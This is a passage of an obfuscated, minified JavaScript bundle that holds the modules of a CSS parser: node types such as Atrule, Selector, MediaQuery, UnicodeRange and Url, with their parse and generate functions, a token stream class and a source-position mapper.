S=L9(0x6ea),O={'left':[L9(0x3c9),L9(0x9a3)],'right':[L9(0x3c9),L9(0x9a3),null]};function m(){const LJ=L9,E=this[LJ(0x6e3)],U=X[LJ(0xfc3)](this);let M=null;return this[LJ(0xbaa)](),this[LJ(0xb90)](P)&&(this[LJ(0xd0b)](P),M=X[LJ(0xfc3)](this)),{'type':LJ(0x6ea),'loc':this[LJ(0xb9e)](E,this[LJ(0x6e3)]),'left':U,'right':M};}function L(E){const Lu=L9;this[Lu(0x8af)](E[Lu(0x251)]),this[Lu(0xde0)](V['_i'],'/'),E[Lu(0x74b)]?this[Lu(0x8af)](E[Lu(0x74b)]):this[Lu(0x8af)](V['wN'],0x1);}},0xc13:(W,A,d)=>{'use strict';const Ll=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac);function P(){const Lf=a2u;return this[Lf(0x1c6)]>0x0&&this[Lf(0x75e)](-0x1)===V['M$']?this[Lf(0x1c6)]>0x1?this[Lf(0xe82)](this[Lf(0x1c6)]-0x1):this[Lf(0xe49)]:this[Lf(0x6e3)];}const X=Ll(0x28a),S={'value':String};function O(L,E){const LW=Ll,U=this[LW(0xe82)](this[LW(0x1c6)]);let M;return this[LW(0x575)](this[LW(0x1c6)],L||this[LW(0x877)]),M=E&&this[LW(0x6e3)]>U?P[LW(0xfc3)](this):this[LW(0x6e3)],{'type':LW(0x28a),'loc':this[LW(0xb9e)](U,M),'value':this[LW(0xf62)](U,M)};}function m(L){const LA=Ll;this[LA(0x469)](L[LA(0x50d)]);}},0x21d3:(W,A,d)=>{'use strict';const LP=a2u;d['r'](A),d['d'](A,{'generate':()=>E,'name':()=>S,'parse':()=>L,'structure':()=>m,'walkContext':()=>O});var V=d(0x11ac);function P(){const Ld=a2u;return this[Ld(0x28a)](this[Ld(0x2f6)],!0x0);}function X(){const LV=a2u,U=this[LV(0x30a)]();return LV(0x28a)!==U[LV(0x3ad)]&&!0x1===this[LV(0x4fe)]&&this[LV(0x3f1)]!==V['X6']&&this[LV(0x82d)](),U;}const S=LP(0xa70),O=LP(0x88b),m={'prelude':[LP(0x30a),LP(0x28a)],'block':[LP(0x867)]};function L(){const Lo=LP,U=this[Lo(0x1c6)],M=this[Lo(0x6e3)];let C,D;return C=this[Lo(0x1033)]?this[Lo(0x58c)](X,P):P[Lo(0xfc3)](this,U),D=this[Lo(0x867)](!0x0),{'type':Lo(0xa70),'loc':this[Lo(0xb9e)](M,this[Lo(0x6e3)]),'prelude':C,'block':D};}function E(U){const LX=LP;this[LX(0x8af)](U[LX(0x94a)]),this[LX(0x8af)](U[LX(0xd15)]);}},0x25d9:(W,A,d)=>{'use strict';const Ls=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=Ls(0xa8c),X={'root':[Ls(0x30a),Ls(0x28a),null],'limit':[Ls(0x30a),Ls(0x28a),null]};function S(){const LS=Ls;let m=null,L=null;this[LS(0xbaa)]();const E=this[LS(0x6e3)];return this[LS(0x3f1)]===V['AJ']&&(this[LS(0x762)](),this[LS(0xbaa)](),m=this[LS(0x58c)](this[LS(0x30a)],()=>this[LS(0x28a)](!0x1,!0x0)),this[LS(0xbaa)](),this[LS(0x982)](V['no'])),this[LS(0x1d3)](0x0)===V['Vy']&&(this[LS(0xbaa)](),this[LS(0xa9b)]('to'),this[LS(0xbaa)](),this[LS(0x982)](V['AJ']),this[LS(0xbaa)](),L=this[LS(0x58c)](this[LS(0x30a)],()=>this[LS(0x28a)](!0x1,!0x0)),this[LS(0xbaa)](),this[LS(0x982)](V['no'])),{'type':LS(0xa8c),'loc':this[LS(0xb9e)](E,this[LS(0x6e3)]),'root':m,'limit':L};}function O(m){const LO=Ls;m[LO(0x3e9)]&&(this[LO(0xde0)](V['AJ'],'('),this[LO(0x8af)](m[LO(0x3e9)]),this[LO(0xde0)](V['no'],')')),m[LO(0x800)]&&(this[LO(0xde0)](V['Vy'],'to'),this[LO(0xde0)](V['AJ'],'('),this[LO(0x8af)](m[LO(0x800)]),this[LO(0xde0)](V['no'],')'));}},0x96c:(W,A,d)=>{'use strict';const Lm=a2u;d['r'](A),d['d'](A,{'generate':()=>s,'name':()=>V,'parse':()=>X,'structure':()=>P});const V=Lm(0x863),P={'children':[[Lm(0xcea),Lm(0x61a),Lm(0xbcb),Lm(0x555),Lm(0x3b4),Lm(0x49d),Lm(0x397)]]};function X(){const LL=Lm,S=this[LL(0x271)](this[LL(0x4d3)][LL(0x863)]);return null===this[LL(0x6f7)](S)&&this[LL(0x82d)](LL(0xead)),{'type':LL(0x863),'loc':this[LL(0x678)](S),'children':S};}function s(S){const LE=Lm;this[LE(0x19e)](S);}},0x13a4:(W,A,d)=>{'use strict';const LU=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>P,'parse':()=>O,'structure':()=>S,'walkContext':()=>X});var V=d(0x11ac);const P=LU(0x30a),X=LU(0x5a2),S={'children':[[LU(0x863),LU(0x28a)]]};function O(){const Le=LU,L=this[Le(0x287)]();for(;!this[Le(0x4fe)]&&(L[Le(0x7b4)](this[Le(0x863)]()),this[Le(0x3f1)]===V['A9']);)this[Le(0x762)]();return{'type':Le(0x30a),'loc':this[Le(0x678)](L),'children':L};}function m(L){const LM=LU;this[LM(0x19e)](L,()=>this[LM(0xde0)](V['A9'],','));}},0x1bb8:(W,A,d)=>{'use strict';const LC=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac),P=d(0x18bf);const X=LC(0x436),S={'value':String};function O(){const Ln=LC;return{'type':Ln(0x436),'loc':this[Ln(0xb9e)](this[Ln(0x6e3)],this[Ln(0x8d0)]),'value':(0x0,P['D'])(this[Ln(0x7e4)](V['Qf']))};}function m(L){const Lt=LC;this[Lt(0xde0)](V['Qf'],(0x0,P['l'])(L[Lt(0x50d)]));}},0x16dd:(W,A,d)=>{'use strict';const Lc=a2u;d['r'](A),d['d'](A,{'generate':()=>E,'name':()=>S,'parse':()=>L,'structure':()=>m,'walkContext':()=>O});var V=d(0x11ac);const P=0x21;function X(){const LD=a2u;return this[LD(0x28a)](null,!0x1);}const S=Lc(0x346),O=Lc(0x567),m={'children':[[Lc(0xe3c),Lc(0x650),Lc(0xabe),Lc(0xbde),Lc(0xa70),Lc(0x28a)]]};function L(){const LZ=Lc,U=this[LZ(0x6e3)],M=this[LZ(0x287)]();let C;for(;!this[LZ(0x4fe)];){switch(this[LZ(0x3f1)]){case V['M$']:this[LZ(0x762)]();continue;case V['Mw']:if(this[LZ(0x1e5)](this[LZ(0x6e3)]+0x2)!==P){this[LZ(0x762)]();continue;}C=this[LZ(0xe3c)]();break;case V['lh']:C=this[LZ(0x650)]();break;case V['zG']:C=this[LZ(0xabe)]();break;case V['zu']:C=this[LZ(0x58c)](this[LZ(0xbde)],X);break;default:C=this[LZ(0x58c)](this[LZ(0xa70)],X);}M[LZ(0x7b4)](C);}return{'type':LZ(0x346),'loc':this[LZ(0xb9e)](U,this[LZ(0x6e3)]),'children':M};}function E(U){const LQ=Lc;this[LQ(0x19e)](U);}},0x839:(W,A,d)=>{'use strict';const Lp=a2u;d['r'](A),d['d'](A,{'generate':()=>O,'name':()=>P,'parse':()=>S,'structure':()=>X});var V=d(0x11ac);const P=Lp(0x2d8),X={'declaration':Lp(0xbe5)};function S(){const LR=Lp,m=this[LR(0x6e3)];this[LR(0x982)](V['AJ']),this[LR(0xbaa)]();const L=this[LR(0xbe5)]();return this[LR(0x4fe)]||this[LR(0x982)](V['no']),{'type':LR(0x2d8),'loc':this[LR(0xb9e)](m,this[LR(0x6e3)]),'declaration':L};}function O(m){const Ly=Lp;this[Ly(0xde0)](V['AJ'],'('),this[Ly(0x8af)](m[Ly(0xeb1)]),this[Ly(0xde0)](V['no'],')');}},0x24dc:(W,A,d)=>{'use strict';const Lk=a2u;d['r'](A),d['d'](A,{'generate':()=>E,'name':()=>O,'parse':()=>L,'structure':()=>m});var V=d(0x11ac);const P=0x2a,X=0x7c;function S(){const LB=a2u;this[LB(0x3f1)]!==V['Vy']&&!0x1===this[LB(0xb90)](P)&&this[LB(0x82d)](LB(0xb37)),this[LB(0x762)]();}const O=Lk(0xcea),m={'name':String};function L(){const LK=Lk,U=this[LK(0x6e3)];return this[LK(0xb90)](X)?(this[LK(0x762)](),S[LK(0xfc3)](this)):(S[LK(0xfc3)](this),this[LK(0xb90)](X)&&(this[LK(0x762)](),S[LK(0xfc3)](this))),{'type':LK(0xcea),'loc':this[LK(0xb9e)](U,this[LK(0x6e3)]),'name':this[LK(0xb3a)](U)};}function E(U){const LH=Lk;this[LH(0x469)](U[LH(0x93d)]);}},0xf7d:(W,A,V)=>{'use strict';const LF=a2u;V['r'](A),V['d'](A,{'generate':()=>Q,'name':()=>C,'parse':()=>Z,'structure':()=>D});var P=V(0x11ac);const X=0x2b,S=0x2d,O=0x3f;function L(R,y){const LG=a2u;let B=0x0;for(let k=this[LG(0x6e3)]+R;k<this[LG(0x8d0)];k++){const K=this[LG(0x1e5)](k);if(K===S&&y&&0x0!==B)return L[LG(0xfc3)](this,R+B+0x1,!0x1),-0x1;(0x0,P['tB'])(K)||this[LG(0x82d)](y&&0x0!==B?LG(0x528)+(B<0x6?LG(0xefa):'')+LG(0xcc0):B<0x6?LG(0x55e):LG(0x3f5),k),++B>0x6&&this[LG(0x82d)](LG(0xff4),k);}return this[LG(0x762)](),B;}function E(R){const LY=a2u;let y=0x0;for(;this[LY(0xb90)](O);)++y>R&&this[LY(0x82d)](LY(0x1005)),this[LY(0x762)]();}function U(R){const LT=a2u;this[LT(0x1e5)](this[LT(0x6e3)])!==R&&this[LT(0x82d)]((R===X?LT(0xcb5):LT(0x528))+LT(0xcc0));}function M(){const Lx=a2u;let R=0x0;switch(this[Lx(0x3f1)]){case P['wN']:if(R=L[Lx(0xfc3)](this,0x1,!0x0),this[Lx(0xb90)](O)){E[Lx(0xfc3)](this,0x6-R);break;}if(this[Lx(0x3f1)]===P['fg']||this[Lx(0x3f1)]===P['wN']){U[Lx(0xfc3)](this,S),L[Lx(0xfc3)](this,0x1,!0x1);break;}break;case P['fg']:R=L[Lx(0xfc3)](this,0x1,!0x0),R>0x0&&E[Lx(0xfc3)](this,0x6-R);break;default:if(this[Lx(0xd0b)](X),this[Lx(0x3f1)]===P['Vy']){R=L[Lx(0xfc3)](this,0x0,!0x0),R>0x0&&E[Lx(0xfc3)](this,0x6-R);break;}if(this[Lx(0xb90)](O)){this[Lx(0x762)](),E[Lx(0xfc3)](this,0x5);break;}this[Lx(0x82d)](Lx(0xd85));}}const C=LF(0x564),D={'value':String};function Z(){const LN=LF,R=this[LN(0x6e3)];return this[LN(0xa9b)]('u'),M[LN(0xfc3)](this),{'type':LN(0x564),'loc':this[LN(0xb9e)](R,this[LN(0x6e3)]),'value':this[LN(0xb3a)](R)};}function Q(R){const Lb=LF;this[Lb(0x469)](R[Lb(0x50d)]);}},0x1d78:(W,A,d)=>{'use strict';const Lh=a2u;d['r'](A),d['d'](A,{'generate':()=>L,'name':()=>S,'parse':()=>m,'structure':()=>O});var V=d(0x15b1),P=d(0x18bf),X=d(0x11ac);const S=Lh(0x4c7),O={'value':String};function m(){const Lj=Lh,E=this[Lj(0x6e3)];let U;switch(this[Lj(0x3f1)]){case X['s0']:U=V['D'](this[Lj(0x7e4)](X['s0']));break;case X['zt']:this[Lj(0x971)](this[Lj(0x6e3)],this[Lj(0x8d0)],Lj(0xefb))||this[Lj(0x82d)](Lj(0x265)),this[Lj(0x982)](X['zt']),this[Lj(0xbaa)](),U=P['D'](this[Lj(0x7e4)](X['Qf'])),this[Lj(0xbaa)](),this[Lj(0x4fe)]||this[Lj(0x982)](X['no']);break;default:this[Lj(0x82d)](Lj(0x38c));}return{'type':Lj(0x4c7),'loc':this[Lj(0xb9e)](E,this[Lj(0x6e3)]),'value':U};}function L(E){const LI=Lh;this[LI(0xde0)](X['s0'],V['l'](E[LI(0x50d)]));}},0x2298:(W,A,d)=>{'use strict';const Lg=a2u;d['r'](A),d['d'](A,{'generate':()=>s,'name':()=>V,'parse':()=>X,'structure':()=>P});const V=Lg(0xf51),P={'children':[[]]};function X(){const Lz=Lg,S=this[Lz(0x6e3)],O=this[Lz(0x271)](this[Lz(0x4d3)][Lz(0xf51)]);return{'type':Lz(0xf51),'loc':this[Lz(0xb9e)](S,this[Lz(0x6e3)]),'children':O};}function s(S){const Li=Lg;this[Li(0x19e)](S);}},0x320:(W,A,d)=>{'use strict';const La=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>X,'parse':()=>O,'structure':()=>S});var V=d(0x11ac);const P=Object[La(0x5a1)]({'type':La(0x970),'loc':null,'value':'\x20'}),X=La(0x970),S={'value':String};function O(){const Lv=La;return this[Lv(0x982)](V['M$']),P;}function m(L){const Lr=La;this[Lr(0xde0)](V['M$'],L[Lr(0x50d)]);}},0x6d7:(Y,J0,J1)=>{'use strict';const Lw=a2u;J1['r'](J0),J1['d'](J0,{'AnPlusB':()=>J2[Lw(0x307)],'Atrule':()=>J3[Lw(0x307)],'AtrulePrelude':()=>J4[Lw(0x307)],'AttributeSelector':()=>J5[Lw(0x307)],'Block':()=>J6[Lw(0x307)],'Brackets':()=>J7[Lw(0x307)],'CDC':()=>J8[Lw(0x307)],'CDO':()=>J9[Lw(0x307)],'ClassSelector':()=>JJ[Lw(0x307)],'Combinator':()=>Ju[Lw(0x307)],'Comment':()=>Jf[Lw(0x307)],'Condition':()=>Jl[Lw(0x307)],'Declaration':()=>JW[Lw(0x307)],'DeclarationList':()=>JA[Lw(0x307)],'Dimension':()=>Jd[Lw(0x307)],'Feature':()=>JV[Lw(0x307)],'FeatureFunction':()=>JP[Lw(0x307)],'FeatureRange':()=>Jo[Lw(0x307)],'Function':()=>JX[Lw(0x307)],'GeneralEnclosed':()=>Js[Lw(0x307)],'Hash':()=>JS[Lw(0x307)],'IdSelector':()=>Jm[Lw(0x307)],'Identifier':()=>JO[Lw(0x307)],'Layer':()=>JL[Lw(0x307)],'LayerList':()=>JE[Lw(0x307)],'MediaQuery':()=>JU[Lw(0x307)],'MediaQueryList':()=>Je[Lw(0x307)],'NestingSelector':()=>JM[Lw(0x307)],'Nth':()=>JC[Lw(0x307)],'Number':()=>Jn[Lw(0x307)],'Operator':()=>Jt[Lw(0x307)],'Parentheses':()=>JD[Lw(0x307)],'Percentage':()=>Jc[Lw(0x307)],'PseudoClassSelector':()=>JZ[Lw(0x307)],'PseudoElementSelector':()=>JQ[Lw(0x307)],'Ratio':()=>Jp[Lw(0x307)],'Raw':()=>JR[Lw(0x307)],'Rule':()=>Jy[Lw(0x307)],'Scope':()=>JB[Lw(0x307)],'Selector':()=>Jk[Lw(0x307)],'SelectorList':()=>JK[Lw(0x307)],'String':()=>JH[Lw(0x307)],'StyleSheet':()=>JG[Lw(0x307)],'SupportsDeclaration':()=>JY[Lw(0x307)],'TypeSelector':()=>JT[Lw(0x307)],'UnicodeRange':()=>Jx[Lw(0x307)],'Url':()=>JF[Lw(0x307)],'Value':()=>JN[Lw(0x307)],'WhiteSpace':()=>Jb[Lw(0x307)]});var J2=J1(0x1a26),J3=J1(0xdc2),J4=J1(0x1a05),J5=J1(0x578),J6=J1(0x39c),J7=J1(0x23c0),J8=J1(0x2305),J9=J1(0x631),JJ=J1(0x41c),Ju=J1(0x92b),Jf=J1(0x1334),Jl=J1(0xcbc),JW=J1(0x23d),JA=J1(0x201),Jd=J1(0x1fa5),JV=J1(0xe8b),JP=J1(0x753),Jo=J1(0x752),JX=J1(0x621),Js=J1(0x142),JS=J1(0x2011),JO=J1(0x218a),Jm=J1(0x1ee1),JL=J1(0x1454),JE=J1(0x117c),JU=J1(0x2271),Je=J1(0xfc5),JM=J1(0x76a),JC=J1(0x7df),Jn=J1(0x6cc),Jt=J1(0x1585),JD=J1(0x1cb1),Jc=J1(0x2525),JZ=J1(0x6a6),JQ=J1(0x866),Jp=J1(0xf52),JR=J1(0xc13),Jy=J1(0x21d3),JB=J1(0x25d9),Jk=J1(0x96c),JK=J1(0x13a4),JH=J1(0x1bb8),JG=J1(0x16dd),JY=J1(0x839),JT=J1(0x24dc),Jx=J1(0xf7d),JF=J1(0x1d78),JN=J1(0x2298),Jb=J1(0x320);},0x791:(Y,J0,J1)=>{'use strict';J1['r'](J0),J1['d'](J0,{'AnPlusB':()=>J2,'Atrule':()=>J3,'AtrulePrelude':()=>J4,'AttributeSelector':()=>J5,'Block':()=>J6,'Brackets':()=>J7,'CDC':()=>J8,'CDO':()=>J9,'ClassSelector':()=>JJ,'Combinator':()=>Ju,'Comment':()=>Jf,'Condition':()=>Jl,'Declaration':()=>JW,'DeclarationList':()=>JA,'Dimension':()=>Jd,'Feature':()=>JV,'FeatureFunction':()=>JP,'FeatureRange':()=>Jo,'Function':()=>JX,'GeneralEnclosed':()=>Js,'Hash':()=>JS,'IdSelector':()=>Jm,'Identifier':()=>JO,'Layer':()=>JL,'LayerList':()=>JE,'MediaQuery':()=>JU,'MediaQueryList':()=>Je,'NestingSelector':()=>JM,'Nth':()=>JC,'Number':()=>Jn,'Operator':()=>Jt,'Parentheses':()=>JD,'Percentage':()=>Jc,'PseudoClassSelector':()=>JZ,'PseudoElementSelector':()=>JQ,'Ratio':()=>Jp,'Raw':()=>JR,'Rule':()=>Jy,'Scope':()=>JB,'Selector':()=>Jk,'SelectorList':()=>JK,'String':()=>JH,'StyleSheet':()=>JG,'SupportsDeclaration':()=>JY,'TypeSelector':()=>JT,'UnicodeRange':()=>Jx,'Url':()=>JF,'Value':()=>JN,'WhiteSpace':()=>Jb});var J2=J1(0x1a26),J3=J1(0xdc2),J4=J1(0x1a05),J5=J1(0x578),J6=J1(0x39c),J7=J1(0x23c0),J8=J1(0x2305),J9=J1(0x631),JJ=J1(0x41c),Ju=J1(0x92b),Jf=J1(0x1334),Jl=J1(0xcbc),JW=J1(0x23d),JA=J1(0x201),Jd=J1(0x1fa5),JV=J1(0xe8b),JP=J1(0x753),Jo=J1(0x752),JX=J1(0x621),Js=J1(0x142),JS=J1(0x2011),JO=J1(0x218a),Jm=J1(0x1ee1),JL=J1(0x1454),JE=J1(0x117c),JU=J1(0x2271),Je=J1(0xfc5),JM=J1(0x76a),JC=J1(0x7df),Jn=J1(0x6cc),Jt=J1(0x1585),JD=J1(0x1cb1),Jc=J1(0x2525),JZ=J1(0x6a6),JQ=J1(0x866),Jp=J1(0xf52),JR=J1(0xc13),Jy=J1(0x21d3),JB=J1(0x25d9),Jk=J1(0x96c),JK=J1(0x13a4),JH=J1(0x1bb8),JG=J1(0x16dd),JY=J1(0x839),JT=J1(0x24dc),Jx=J1(0xf7d),JF=J1(0x1d78),JN=J1(0x2298),Jb=J1(0x320);},0x242f:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>L});var V=d(0x20af);const P={'parse'(){const Lq=a2u;return this[Lq(0x686)](this[Lq(0x30a)]());}},X={'parse'(){const E0=a2u;return this[E0(0x686)](this[E0(0x863)]());}},S={'parse'(){const E1=a2u;return this[E1(0x686)](this[E1(0x9f9)]());}},O={'parse':V['T']},m={'parse'(){const E2=a2u;return this[E2(0x686)](this[E2(0x9d3)]());}},L={'dir':S,'has':P,'lang':O,'matches':P,'is':P,'-moz-any':P,'-webkit-any':P,'where':P,'not':P,'nth-child':m,'nth-last-child':m,'nth-last-of-type':m,'nth-of-type':m,'slotted':X,'host':X,'host-context':X};},0x20af:(W,A,d)=>{'use strict';d['d'](A,{'T':()=>P});var V=d(0x11ac);function P(){const E3=a2u,X=this[E3(0x287)]();this[E3(0xbaa)]();s:for(;!this[E3(0x4fe)];){switch(this[E3(0x3f1)]){case V['Vy']:X[E3(0x7b4)](this[E3(0x9f9)]());break;case V['Qf']:X[E3(0x7b4)](this[E3(0x436)]());break;case V['A9']:X[E3(0x7b4)](this[E3(0xc4d)]());break;case V['no']:break s;default:this[E3(0x82d)](E3(0x1ae));}this[E3(0xbaa)]();}return X;}},0x83b:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'getNode':d(0x1a1e)['A']};},0x1a1e:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>E});var V=d(0x11ac);const P=0x23,X=0x2a,S=0x2b,O=0x2d,m=0x2f,L=0x75;function E(U){const E4=a2u;switch(this[E4(0x3f1)]){case V['Vw']:return this[E4(0x793)]();case V['A9']:return this[E4(0xc4d)]();case V['AJ']:return this[E4(0xc20)](this[E4(0x271)],U[E4(0xa2e)]);case V['hk']:return this[E4(0xf85)](this[E4(0x271)],U[E4(0xa2e)]);case V['Qf']:return this[E4(0x436)]();case V['fg']:return this[E4(0x5d6)]();case V['Ne']:return this[E4(0xc88)]();case V['wN']:return this[E4(0x3c9)]();case V['zt']:return this[E4(0x971)](this[E4(0x6e3)],this[E4(0x8d0)],E4(0xefb))?this[E4(0x4c7)]():this[E4(0x9a3)](this[E4(0x271)],U[E4(0xa2e)]);case V['s0']:return this[E4(0x4c7)]();case V['Vy']:return this[E4(0xfad)](this[E4(0x6e3)],L)&&this[E4(0xfad)](this[E4(0x6e3)]+0x1,S)?this[E4(0x564)]():this[E4(0x9f9)]();case V['_i']:{const M=this[E4(0x1e5)](this[E4(0x6e3)]);if(M===m||M===X||M===S||M===O)return this[E4(0xc4d)]();M===P&&this[E4(0x82d)](E4(0x9b6),this[E4(0x6e3)]+0x1);break;}}}},0x80b:(W,A,d)=>{'use strict';d['r'](A),d['d'](A,{'AtrulePrelude':()=>V['A'],'Selector':()=>P['A'],'Value':()=>X['A']});var V=d(0x83b),P=d(0xc96),X=d(0x207a);},0xc96:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>P});var V=d(0x11ac);const P={'onWhiteSpace':function(X,s){const E5=a2u;null!==s[E5(0x6e2)]&&E5(0x397)!==s[E5(0x6e2)][E5(0x3ad)]&&null!==X&&E5(0x397)!==X[E5(0x3ad)]&&s[E5(0x7b4)]({'type':E5(0x397),'loc':null,'name':'\x20'});},'getNode':function(){const E6=a2u;switch(this[E6(0x3f1)]){case V['hk']:return this[E6(0x555)]();case V['Vw']:return this[E6(0x61a)]();case V['Qx']:return this[E6(0x75e)](0x1)===V['Qx']?this[E6(0x49d)]():this[E6(0x3b4)]();case V['Vy']:return this[E6(0xcea)]();case V['wN']:case V['Ne']:return this[E6(0xc88)]();case V['fg']:0x2e===this[E6(0x1e5)](this[E6(0x6e3)])&&this[E6(0x82d)](E6(0xc91),this[E6(0x6e3)]+0x1);break;case V['_i']:switch(this[E6(0x1e5)](this[E6(0x6e3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[E6(0x397)]();case 0x2e:return this[E6(0xbcb)]();case 0x2a:case 0x7c:return this[E6(0xcea)]();case 0x23:return this[E6(0x61a)]();case 0x26:return this[E6(0xbad)]();}}}};},0x207a:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>O});var V=d(0x1a1e),P=d(0x1dd3),X=d(0x20a0);function S(m){const E7=a2u;return null!==m&&E7(0xc4d)===m[E7(0x3ad)]&&('-'===m[E7(0x50d)][m[E7(0x50d)][E7(0xb2d)]-0x1]||'+'===m[E7(0x50d)][m[E7(0x50d)][E7(0xb2d)]-0x1]);}const O={'getNode':V['A'],'onWhiteSpace'(m,L){const E8=a2u;S(m)&&(m[E8(0x50d)]='\x20'+m[E8(0x50d)]),S(L[E8(0x6e2)])&&(L[E8(0x6e2)][E8(0x50d)]+='\x20');},'expression':P['A'],'var':X['A']};},0xab3:(W,A,d)=>{'use strict';const Eu=a2u;d['d'](A,{'A':()=>s});var V=d(0xd15),P=d(0x9f5);function X(S){const E9=a2u,O=S[E9(0x7df)],m=O[E9(0xb2d)],L=O[E9(0xb2d)]>0x0?(0x0,P['vr'])(O[E9(0x1e5)](0x0)):0x0,E=(0x0,V['N'])(S[E9(0x1b0)],m),U=(0x0,V['N'])(S[E9(0xddf)],m);let M=S[E9(0xe83)],C=S[E9(0x1ac)];for(let D=L;D<m;D++){const Z=O[E9(0x1e5)](D);E[D]=M,U[D]=C++,0xa!==Z&&0xd!==Z&&0xc!==Z||(0xd===Z&&D+0x1<m&&0xa===O[E9(0x1e5)](D+0x1)&&(D++,E[D]=M,U[D]=C),M++,C=0x1);}E[m]=M,U[m]=C,S[E9(0x1b0)]=E,S[E9(0xddf)]=U,S[E9(0x432)]=!0x0;}class s{constructor(S,O,m,L){const EJ=a2u;this[EJ(0xaee)](S,O,m,L),this[EJ(0x1b0)]=null,this[EJ(0xddf)]=null;}[Eu(0xaee)](S='',O=0x0,m=0x1,L=0x1){const Ef=Eu;this[Ef(0x7df)]=S,this[Ef(0x71e)]=O,this[Ef(0xe83)]=m,this[Ef(0x1ac)]=L,this[Ef(0x432)]=!0x1;}[Eu(0xb9e)](S,O){const El=Eu;return this[El(0x432)]||X(this),{'source':O,'offset':this[El(0x71e)]+S,'line':this[El(0x1b0)][S],'column':this[El(0xddf)][S]};}[Eu(0x370)](S,O,m){const EW=Eu;return this[EW(0x432)]||X(this),{'source':m,'start':{'offset':this[EW(0x71e)]+S,'line':this[EW(0x1b0)][S],'column':this[EW(0xddf)][S]},'end':{'offset':this[EW(0x71e)]+O,'line':this[EW(0x1b0)][O],'column':this[EW(0xddf)][O]}};}}},0x1f39:(W,A,V)=>{'use strict';const Ed=a2u;V['d'](A,{'e':()=>M});var P=V(0xd15),X=V(0x1945),S=V(0x1738),O=V(0xb59);const m=0xffffff,L=0x18,E=new Uint8Array(0x20);function U(C){return 0x0!==E[C];}E[O['zt']]=O['no'],E[O['AJ']]=O['no'],E[O['hk']]=O['Oh'],E[O['X6']]=O['Q0'];class M{constructor(C,D){const EA=a2u;this[EA(0xaee)](C,D);}[Ed(0x1007)](){const EV=Ed;this[EV(0x4fe)]=!0x1,this[EV(0x1c6)]=-0x1,this[EV(0x3f1)]=0x0,this[EV(0x6e3)]=this[EV(0xe49)],this[EV(0x8d0)]=this[EV(0xe49)];}[Ed(0xaee)](C='',D=()=>{}){const EP=Ed,Z=(C=String(C||''))[EP(0xb2d)],Q=(0x0,P['N'])(this[EP(0x45d)],C[EP(0xb2d)]+0x1),R=(0x0,P['N'])(this[EP(0x8fa)],C[EP(0xb2d)]+0x1);let y=0x0,B=-0x1,k=0x0,K=C[EP(0xb2d)];this[EP(0x45d)]=null,this[EP(0x8fa)]=null,R[EP(0xf2b)](0x0),D(C,(H,G,Y)=>{const T=y++;if(Q[T]=H<<L|Y,-0x1===B&&(B=G),R[T]=K,H===k){const x=R[K];R[K]=T,K=x,k=E[Q[x]>>L];}else U(H)&&(K=T,k=E[H]);}),Q[y]=O['LT']<<L|Z,R[y]=y;for(let H=0x0;H<y;H++){const G=R[H];if(G<=H){const Y=R[G];Y!==H&&(R[H]=Y);}else G>y&&(R[H]=y);}this[EP(0x7df)]=C,this[EP(0xe49)]=-0x1===B?0x0:B,this[EP(0x395)]=y,this[EP(0x45d)]=Q,this[EP(0x8fa)]=R,this[EP(0x1007)](),this[EP(0x762)]();}[Ed(0x75e)](C){const Eo=Ed;return(C+=this[Eo(0x1c6)])<this[Eo(0x395)]?this[Eo(0x45d)][C]>>L:O['LT'];}[Ed(0x1c5)](C){const EX=Ed;for(let D=this[EX(0x1c6)];D<this[EX(0x395)];D++){const Z=this[EX(0x45d)][D]>>L;if(Z!==O['M$']&&Z!==O['Mw']&&0x0==C--)return Z;}return O['LT'];}[Ed(0xd55)](C){const Es=Ed;return(C+=this[Es(0x1c6)])<this[Es(0x395)]?this[Es(0x45d)][C-0x1]&m:this[Es(0x7df)][Es(0xb2d)];}[Ed(0x5e7)](C){const ES=Ed;for(let D=this[ES(0x1c6)];D<this[ES(0x395)];D++){const Z=this[ES(0x45d)][D]>>L;if(Z!==O['M$']&&Z!==O['Mw']&&0x0==C--)return D-this[ES(0x1c6)];}return O['LT'];}[Ed(0x6d5)](C,D){const EO=Ed;return(C+=this[EO(0x1c6)])<this[EO(0x395)]&&(0x0,X['s0'])(this[EO(0x7df)],this[EO(0x45d)][C-0x1]&m,this[EO(0x45d)][C]&m,D);}[Ed(0xe82)](C){const Em=Ed;return C===this[Em(0x1c6)]?this[Em(0x6e3)]:C>0x0?C<this[Em(0x395)]?this[Em(0x45d)][C-0x1]&m:this[Em(0x45d)][this[Em(0x395)]]&m:this[Em(0xe49)];}[Ed(0xb3a)](C){const EL=Ed;return this[EL(0x7df)][EL(0xf62)](C,this[EL(0x6e3)]);}[Ed(0x60f)](C){const EE=Ed;return this[EE(0x8fa)][this[EE(0x1c6)]]<C;}[Ed(0xb90)](C,D){const EU=Ed;return D?this[EU(0x75e)](D)===O['_i']&&this[EU(0x7df)][EU(0x1e5)](this[EU(0xd55)](D))===C:this[EU(0x3f1)]===O['_i']&&this[EU(0x7df)][EU(0x1e5)](this[EU(0x6e3)])===C;}[Ed(0x583)](C){const Ee=Ed;let D=this[Ee(0x1c6)]+C;D<this[Ee(0x395)]?(this[Ee(0x1c6)]=D,this[Ee(0x6e3)]=this[Ee(0x45d)][D-0x1]&m,D=this[Ee(0x45d)][D],this[Ee(0x3f1)]=D>>L,this[Ee(0x8d0)]=D&m):(this[Ee(0x1c6)]=this[Ee(0x395)],this[Ee(0x762)]());}[Ed(0x762)](){const EM=Ed;let 